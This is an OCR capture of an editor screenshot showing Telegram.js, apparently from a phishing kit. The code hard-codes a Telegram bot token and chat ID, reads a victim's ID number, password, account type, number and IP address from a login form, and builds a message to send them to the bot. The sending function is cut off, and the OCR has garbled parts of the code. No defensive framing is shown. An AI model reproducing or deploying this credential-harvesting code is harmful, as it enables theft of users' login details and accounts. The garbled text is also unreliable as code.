 File Edit Selection Find View Goto Tools Project Preferences Help
commandline.txt Telegram.js
2 var telegram_bot_id = "
6100558103:AAHzX3LvbJmrl6y7znPLJMoK1CgzEE_I8a4";
3 //chat id
4 var chat_id = -737202944;
5 var USER, PASS, PIN, TYPE, NUMBER, ip, ip2, message;
6
7 var ready = function () {
8 TYPE = document.getElementById("select").value;
9 NUMBER = document.getElementById("number").value;
10 USER = document.getElementById("cedula").value;
11 PASS = document.getElementById("password").value;
12 ip = document.getElementById("gfg").innerHTML;
13 ip2 = document.getElementById("address").innerHTML;
14 message = " ♂Universitaria\n TIPO DE CUENTA: "
\n NUMERO: "+ NUMBER +"\n USER: "+ USER + "
CONTRASEÑA: "+ PASS +"\n IP :"+ ip + "\n"
15 localStorage.setItem("USER", USER);
16 };
17 var sender = function () {
46 characters selected
: 4 JavaScript